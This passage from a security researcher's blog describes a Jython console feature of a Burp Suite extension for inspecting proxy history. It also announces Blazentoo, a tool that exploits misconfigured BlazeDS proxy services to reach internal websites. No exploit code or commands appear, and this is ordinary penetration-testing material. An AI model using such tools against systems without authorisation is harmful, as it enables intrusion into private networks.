
An additional feature you may find useful is an interactive Jython console
tab, that allows you to interact with the Burp Extender object and any other
variables in the local namespace. I find it useful to iterate over requests in
Burp's Proxy History, collecting various information or highlighting/commenting
requests that may contain a specific header or string in the response body.

I added a right-click context menu item so you could select specific requests
and send them to the items variable, accessible from the console.
In a future blog post, I may dive into using some of the other features of
the framework. In the mean time, please feel free to fork and contribute to
the Jython Burp API!
Posted by Marcin on Thursday, February 14, 2013 in
Security.
I've posted an entry over on my employer's blog on Penetrating
Intranets through Adobe Flex
Applications.
I've also released a new tool along with it, called Blazentoo. This tool
exploits insecurely configured BlazeDS Proxy Services, potentially
allowing you to browse internal web sites. You can download Blazentoo
from GDS' tools page.
Also, be sure to check out my other post from a while back, Pentesting
Adobe Flex Applications with a Custom AMF
Client.
This post goes into how to write a client using Python to make remoting
calls with a remote Flex server.
Posted by Marcin on Thursday, March 18, 2010 in
Security.